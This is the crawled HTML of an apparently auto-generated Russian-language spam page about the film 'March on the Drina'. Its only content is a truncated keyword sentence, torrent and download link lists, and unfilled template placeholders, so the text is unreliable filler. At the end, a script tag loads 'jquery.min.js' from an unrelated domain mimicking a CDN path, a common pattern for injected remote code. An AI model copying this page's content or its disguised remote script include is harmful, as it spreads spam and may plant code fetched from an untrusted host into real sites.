

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-marsh-na-drinu-film.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Марш на дрину фильм - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Марш на дрину фильм</h2>
                            </header>
                            <p>Здесь вы сможете найти лучшие художественные фильмы про войну 1941 1945  Фильмы о великой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-tekst-pesni-tyurya-tyurya-rya.html">Текст песни тюря тюря ря</a></li>
                                <li><a href="ib7-rabochiy-stol-v-windows.html">Рабочий стол в windows</a></li>
                                <li><a href="ib7-skachat-meladze-vse-pesni-besplatno.html">Скачать меладзе все песни бесплатно</a></li>
                                <li><a href="ib7-5-volna-skachat-torrent-hd-1080.html">5 волна скачать торрент hd 1080</a></li>
                                <li><a href="ib7-mihaylov-drovosek-3-skachat.html">Михайлов дровосек 3 скачать</a></li>
                                <li><a href="ib7-verbera-knigi.html">Вербера книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лучшие художественные фильмы про войну</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-rasshirennyy-fenotip-richard-dokinz.html">Расширенный фенотип ричард докинз</a></li>
                                            <li><a href="ib7-bumagoplastika-knigi.html">Бумагопластика книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-blank-zayavleniya-na-prodazhu-ohotnichego-oruzhiya.html">Бланк заявления на продажу охотничьего оружия</a></li>
                                            <li><a href="ib7-dnevnoy-dozor-knigi.html">Дневной дозор книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-metal-guitar-gods-ezmix-pack-torrent.html">Metal guitar gods ezmix pack торрент</a></li>
                                            <li><a href="ib7-skachat-besplatno-uroki-ikonopisi.html">Скачать бесплатно уроки иконописи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kniga-ne-provociruy-menya-skachat.html">Книга не провоцируй меня скачать</a></li>
                                            <li><a href="ib7-touchdown-skachat.html">Touchdown скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
